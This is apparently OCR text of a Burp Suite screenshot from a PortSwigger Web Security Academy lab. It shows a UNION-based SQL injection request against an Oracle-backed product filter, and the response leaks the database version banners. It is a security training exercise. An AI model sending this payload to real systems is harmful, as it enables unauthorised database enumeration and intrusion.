 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:36
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts 'UNION SELECT BANNER,NULL FROM v$version-- HTTP/2
2 Host: 0a49001d03e6daf4813e7f37000e0042.web-security-academy.net
3 Cookie: session=f8wKMlHuHRzQacr8kE2B5tG9d9YEFtFx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
CORE 11.2.0.2.0 Production
</th>
71 </tr>
72 <tr>
73 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
74 </tr>
75 <tr>
76 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
</th>
77 </tr>
78 <tr>
79 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
80 </tr>
81 <tr>
82 <th>
TNS for Linux: Version 11.2.0.2.0 - Production
</th>
83 </tr>
84 </tbody>
85 </table>
86 </div>
87 </section>
88 <div class="footer-wrapper">
89 </div>
90 </div>
91 </body>
92 </html>
93
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,921 bytes | 286 millis
Event log All issues Memory: 131.6MB Disabled
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Right Ctrl